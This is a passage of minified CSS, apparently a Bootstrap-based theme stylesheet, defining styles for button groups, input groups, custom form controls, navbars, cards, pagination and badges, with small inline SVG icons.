1.2rem;margin-bottom:0;font-size:0.75rem;color:#7F7F7F;white-space:nowrap}.dropdown-item-text{display:block;padding:0.4rem 1.2rem;color:#666666}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.875rem;padding-left:1.875rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:0.9rem;padding-left:0.9rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:3.75rem;padding-left:3.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:0.8rem 0.8rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.6;color:#404040;text-align:center;white-space:nowrap;background-color:#f2f2f2;border:1px solid #e1e1e1;border-radius:0.1875rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 2.4rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:1.2rem 1.2rem;font-size:1.333rem;line-height:1.5;border-radius:0.1875rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + 0.8rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:0.4rem 0.4rem;font-size:0.75rem;line-height:1.5;border-radius:0.1875rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.8rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.6rem;padding-left:1.5rem;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.3rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#FFFFFF;border-color:#045bc1;background-color:#045bc1}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#499bfb}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#FFFFFF;background-color:#7bb7fc;border-color:#7bb7fc}.custom-control-input[disabled]~.custom-control-label,.custom-control-input:disabled~.custom-control-label{color:#7F7F7F}.custom-control-input[disabled]~.custom-control-label::before,.custom-control-input:disabled~.custom-control-label::before{background-color:#f2f2f2}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:0.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#FFFFFF;border:#949494 solid 1px}.custom-control-label::after{position:absolute;top:0.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50% / 50% 50%}.custom-checkbox .custom-control-label::before{border-radius:0.1875rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23FFFFFF' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#045bc1;background-color:#045bc1}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23FFFFFF' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(4, 91, 193, 0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(4, 91, 193, 0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23FFFFFF'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(4, 91, 193, 0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:0.5rem}.custom-switch .custom-control-label::after{top:calc(0.3rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#949494;border-radius:0.5rem;transition:transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#FFFFFF;transform:translateX(0.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(4, 91, 193, 0.5)}.custom-select{display:inline-block;width:100%;height:calc(1.6em + 1.6rem + 2px);padding:0.8rem 1.8rem 0.8rem 0.8rem;font-size:1rem;font-weight:400;line-height:1.6;color:#404040;vertical-align:middle;background:#FFFFFF url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23555555' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.8rem center / 8px 10px;border:1px solid #e1e1e1;border-radius:0.1875rem;appearance:none}.custom-select:focus{border-color:#499bfb;outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-select:focus::-ms-value{color:#404040;background-color:#FFFFFF}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:0.8rem;background-image:none}.custom-select:disabled{color:#7F7F7F;background-color:#f2f2f2}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #404040}.custom-select-sm{height:calc(1.5em + 0.8rem + 2px);padding-top:0.4rem;padding-bottom:0.4rem;padding-left:0.4rem;font-size:0.75rem}.custom-select-lg{height:calc(1.5em + 2.4rem + 2px);padding-top:1.2rem;padding-bottom:1.2rem;padding-left:1.2rem;font-size:1.333rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.6em + 1.6rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.6em + 1.6rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#499bfb;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-file-input[disabled]~.custom-file-label,.custom-file-input:disabled~.custom-file-label{background-color:#f2f2f2}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.6em + 1.6rem + 2px);padding:0.8rem 0.8rem;font-weight:400;line-height:1.6;color:#404040;background-color:#FFFFFF;border:1px solid #e1e1e1;border-radius:0.1875rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.6em + 1.6rem);padding:0.8rem 0.8rem;line-height:1.6;color:#404040;content:"Browse";background-color:#f2f2f2;border-left:inherit;border-radius:0 0.1875rem 0.1875rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#045bc1;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#7bb7fc}.custom-range::-webkit-slider-runnable-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#e1e1e1;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#045bc1;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#7bb7fc}.custom-range::-moz-range-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#e1e1e1;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:0.2rem;margin-left:0.2rem;background-color:#045bc1;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#7bb7fc}.custom-range::-ms-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:0.5rem}.custom-range::-ms-fill-lower{background-color:#e1e1e1;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#e1e1e1;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#949494}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#949494}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#949494}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:0.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#7F7F7F;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #e1e1e1}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0.1875rem;border-top-right-radius:0.1875rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#f2f2f2 #f2f2f2 #e1e1e1}.nav-tabs .nav-link.disabled{color:#7F7F7F;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#666666;background-color:#FFFFFF;border-color:#e1e1e1 #e1e1e1 #FFFFFF}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0.1875rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#FFFFFF;background-color:#045bc1}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:0.2336rem;padding-bottom:0.2336rem;margin-right:1rem;font-size:1.333rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:0.5rem;padding-bottom:0.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:0.25rem 0.75rem;font-size:1.333rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0.1875rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:#000}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:#000}.navbar-light .navbar-nav .nav-link{color:rgba(0, 0, 0, 0.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0, 0, 0, 0.9)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0, 0, 0, 0.25)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:#000}.navbar-light .navbar-toggler{color:rgba(0, 0, 0, 0.55);border-color:rgba(0, 0, 0, 0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0, 0, 0, 0.55)}.navbar-light .navbar-text a{color:#000}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:#000}.navbar-dark .navbar-brand{color:#FFFFFF}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#FFFFFF}.navbar-dark .navbar-nav .nav-link{color:rgba(255, 255, 255, 0.7)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255, 255, 255, 0.8)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255, 255, 255, 0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#FFFFFF}.navbar-dark .navbar-toggler{color:rgba(255, 255, 255, 0.7);border-color:rgba(255, 255, 255, 0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.7%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255, 255, 255, 0.7)}.navbar-dark .navbar-text a{color:#FFFFFF}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#FFFFFF}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#FFFFFF;background-clip:border-box;border:1px solid rgba(0, 0, 0, 0.125);border-radius:0.1875rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(0.1875rem - 1px);border-top-right-radius:calc(0.1875rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(0.1875rem - 1px);border-bottom-left-radius:calc(0.1875rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:3rem}.card-title{margin-bottom:1rem}.card-subtitle{margin-top:-0.5rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:3rem}.card-header{padding:1rem 3rem;margin-bottom:0;background-color:rgba(0, 0, 0, 0.03);border-bottom:1px solid rgba(0, 0, 0, 0.125)}.card-header:first-child{border-radius:calc(0.1875rem - 1px) calc(0.1875rem - 1px) 0 0}.card-footer{padding:1rem 3rem;background-color:rgba(0, 0, 0, 0.03);border-top:1px solid rgba(0, 0, 0, 0.125)}.card-footer:last-child{border-radius:0 0 calc(0.1875rem - 1px) calc(0.1875rem - 1px)}.card-header-tabs{margin-right:-1.5rem;margin-bottom:-1rem;margin-left:-1.5rem;border-bottom:0}.card-header-pills{margin-right:-1.5rem;margin-left:-1.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(0.1875rem - 1px)}.card-img,.card-img-top,.card-img-bottom{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(0.1875rem - 1px);border-top-right-radius:calc(0.1875rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(0.1875rem - 1px);border-bottom-left-radius:calc(0.1875rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:1rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:0.75rem 0;margin-bottom:0;list-style:none;background-color:"transparent";border-radius:0.1875rem}.breadcrumb-item{display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:0.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:0.5rem;color:#7F7F7F;content:"»"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#7F7F7F}.pagination{display:flex;padding-left:0;list-style:none;border-radius:0.1875rem}.page-link{position:relative;display:block;padding:0.5rem 0.75rem;margin-left:-1px;line-height:1.25;color:#000;background-color:#FFFFFF;border:1px solid #e1e1e1}.page-link:hover{z-index:2;color:#FFFFFF;text-decoration:none;background-color:#000;border-color:#000}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0.1875rem;border-bottom-left-radius:0.1875rem}.page-item:last-child .page-link{border-top-right-radius:0.1875rem;border-bottom-right-radius:0.1875rem}.page-item.active .page-link{z-index:3;color:#FFFFFF;background-color:#000;border-color:#000}.page-item.disabled .page-link{color:#7F7F7F;pointer-events:none;cursor:auto;background-color:#FFFFFF;border-color:#e1e1e1}.pagination-lg .page-link{padding:0.75rem 1.5rem;font-size:1.333rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0.1875rem;border-bottom-left-radius:0.1875rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0.1875rem;border-bottom-right-radius:0.1875rem}.pagination-sm .page-link{padding:0.25rem 0.5rem;font-size:0.75rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0.1875rem;border-bottom-left-radius:0.1875rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0.1875rem;border-bottom-right-radius:0.1875rem}.badge{display:inline-block;padding:0.25em 0.4em;font-size:75%;font-weight:900;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.1875rem;transition:color 0.15s ease-in-out, background-color 